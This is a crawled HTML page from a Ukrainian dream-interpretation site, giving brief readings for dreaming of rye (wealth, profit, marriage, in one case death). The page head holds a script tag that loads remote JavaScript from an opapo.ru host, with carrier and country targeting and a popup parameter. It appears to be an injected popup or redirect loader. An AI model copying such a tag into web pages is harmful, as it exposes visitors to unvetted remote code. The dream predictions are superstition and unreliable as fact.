

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 46014
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Жито &#x1f634;, до чого сниться Жито жінці &#x1f4a4;, що означає побачити Жито уві сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Жито &#x1f634;, до чого сниться Жито жінці &#x1f4a4;, що означає побачити Жито уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Жито по Соннику Крады Велес До чого сниться жито жінці: Добре, довге життя, прибуток," />
<meta property="og:url" content="https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-15T10:29:07+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Жито по Соннику Крады Велес До чого сниться жито жінці: Добре, довге життя, прибуток," />
<meta name="twitter:title" content="Сонник Жито &#x1f634;, до чого сниться Жито жінці &#x1f4a4;, що означає побачити Жито уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0416\u0438\u0442\u043e &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0416\u0438\u0442\u043e \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0416\u0438\u0442\u043e \u0443\u0432\u0456 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-15T10:29:07+00:00","dateModified":"2020-06-15T10:29:07+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Жито &#x1f634;, до чого сниться Жито жінці &#x1f4a4;, що означає побачити Жито уві сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=1327' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-1327 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Жито &#x1f634;, до чого сниться Жито жінці &#x1f4a4;, що означає побачити Жито уві сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-1327" class="post-1327 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Жито &#x1f634;, до чого сниться Жито жінці &#x1f4a4;, що означає побачити Жито уві сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Жито &#x1f634;, до чого сниться Жито жінці &#x1f4a4;, що означає побачити Жито уві сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник Крады Велес)</div-->
<h3 id="veles" class="mainTitle"><span>1</span> <b>Жито по <span>Соннику Крады Велес</span></b></h3>
<div>                                                                                                       <b>До чого сниться жито жінці: </b> </div>
<div>
<p>Добре, довге життя, прибуток, багатство; на ниві, не стиснуте — багатство; зелене на ниві — оженишь сина або дочку зрадиш, добре, прибуток / не до добра, худа життя; стигле — добре жити будеш, врожай / хвороба статися, нещастя; озимі зелені — добре, прибуток; жито в снопах — багатство, прибуток; в’язати снопи — прибуток; косити жито — смерть; жито в мішку — важка життя; возити, молотити — заміжжя. </p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Сонник Шиллера-Школьника)</div-->
<h3 id="shillera" class="mainTitle"><span>1</span> <b>Жито по <span>Соннику Шиллера-Школяра</span></b></h3>
<div>                                                                                                       <b>Бачити жито у сні означає: </b> </div>
<div>
<p>прибуток і багатство. </p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-zhirniy-do-chogo-snit-sya-zhirniy-zh-nc-scho-oznacha-pobachiti-zhirniy-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-zhittya-do-chogo-snit-sya-zhittya-zh-nc-scho-oznacha-pobachiti-zhittya-u-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
